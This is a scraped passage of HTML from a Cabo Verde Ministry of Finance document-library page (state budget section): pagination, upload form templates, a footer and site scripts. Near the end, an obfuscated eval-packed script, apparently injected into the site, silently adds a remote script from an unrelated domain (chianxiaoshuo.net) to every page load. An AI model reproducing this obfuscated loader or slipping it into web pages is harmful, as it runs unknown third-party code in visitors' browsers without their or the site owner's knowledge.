							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30" onClick="">30</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=50" onClick="">50</a>
						</li>

					

						<li>
							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=75" onClick="">75</a>
						</li>

					

				</ul>
			</div>
		

		<div class="pagination-results">
			Exibindo 1 - 22 de 22 resultados.
		</div>

		<ul class="pagination">
			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-left"></span></a>
			</li>

			
				

					

						<li class="active">
							<a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/273603?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry=30&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol=modifiedDate&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry=1" onclick="">1</a>
						</li>

					

				
				

			<li class="disabled">
				<a href="javascript:;" onclick=""><span class="icon-caret-right"></span></a>
			</li>
		</ul>
	</div>










			</div>
		
	</div>
</div>


	<input id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entriesPrimaryKeys" type="hidden" value="" /> </div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetails" style="display: none"> <fieldset class="fieldset " ><div class=""> <h5 class="control-label">Selecione se é uma versão maior ou menor.</h5> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1"> <input checked class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_1" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="true"   /> Versão Maior </label> </div> <div class="radio"> <label for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3"> <input  class="field"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion_3" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsMajorVersion"    type="radio" value="false"   /> Versão Menor </label> </div> <div class="form-group input-text-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"> Notas de versão </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_versionDetailsChangeLog"     type="text" value=""  maxLength="75"  /> </div> </div></fieldset> </div> <div class="lfr-template" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_appViewEntryTemplates"> <div class="taglib-vertical-card display-icon entry-display-style " > <div class="card"> <div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png')"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=NGgF0FjF" > <img alt="" class=" sr-only" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </a> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> Agora Mesmo por </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=NGgF0FjF" title="{title}" > {title} </a> </span> </div> </div> </div> </div> <li class="display-descriptive entry-display-style list-group-item"> <div class="list-group-item-field"></div> <div class="list-group-item-field"> <div class="click-selector user-icon user-icon-square user-icon-xl"> <img alt="thumbnail" class="img-responsive img-rounded" src="https://www.mf.gov.cv/o/mf-theme/images/file_system/large/default.png" /> </div> </div> <div class="list-group-item-content"> <h5 class="text-default"> Agora Mesmo por </h5> <h4> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId=198414&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd=add_dynamic&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId=%7BfolderId%7D&amp;p_auth=NGgF0FjF" > {title} </a> </h4> </div> <div class="list-group-item-field"></div> </li> </div> </div> </form> </div> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769515308024"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d%7BfolderId%7D\x26p_auth\x3dBc9Zfa3B";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId%3D198414%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D%257BfolderId%257D%26p_auth%3DBc9Zfa3B";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
!function(o,l){var r,a,s="createElement",g="getElementsByTagName",b="length",E="style",d="title",y="undefined",k="setAttribute",w="getAttribute",x=null,A="__svgInject",C="--inject-",S=new RegExp(C+"\\d+","g"),I="LOAD_FAIL",t="SVG_NOT_SUPPORTED",L="SVG_INVALID",v=["src","alt","onload","onerror"],j=l[s]("a"),G=typeof SVGRect!=y,f={useCache:!0,copyAttributes:!0,makeIdsUnique:!0},N={clipPath:["clip-path"],"color-profile":x,cursor:x,filter:x,linearGradient:["fill","stroke"],marker:["marker","marker-end",
"marker-mid","marker-start"],mask:x,pattern:["fill","stroke"],radialGradient:["fill","stroke"]},u=1,c=2,O=1;function T(e){return(r=r||new XMLSerializer).serializeToString(e)}function P(e,r){var t,n,i,o,a=C+O++,f=/url\("?#([a-zA-Z][\w:.-]*)"?\)/g,u=e.querySelectorAll("[id]"),c=r?[]:x,l={},s=[],d=!1;if(u[b]){for(i=0;i<u[b];i++)(n=u[i].localName)in N&&(l[n]=1);for(n in l)(N[n]||[n]).forEach(function(e){s.indexOf(e)<0&&s.push(e)});s[b]&&s.push(E);var v,p,m,h=e[g]("*"),y=e;for(i=-1;y!=x;){if(y.localName==
E)(m=(p=y.textContent)&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&(y.textContent=m);else if(y.hasAttributes()){for(o=0;o<s[b];o++)v=s[o],(m=(p=y[w](v))&&p.replace(f,function(e,r){return c&&(c[r]=1),"url(#"+r+a+")"}))!==p&&y[k](v,m);["xlink:href","href"].forEach(function(e){var r=y[w](e);/^\s*#/.test(r)&&(r=r.trim(),y[k](e,r+a),c&&(c[r.substring(1)]=1))})}y=h[++i]}for(i=0;i<u[b];i++)t=u[i],c&&!c[t.id]||(t.id+=a,d=!0)}return d}function V(e,r,t,n){if(r){r[k]("data-inject-url",
t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_javax.portlet.action%3D%252Fdo